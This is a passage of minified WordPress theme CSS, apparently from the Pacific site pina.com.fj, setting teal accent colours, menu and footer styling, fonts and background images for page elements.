.wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 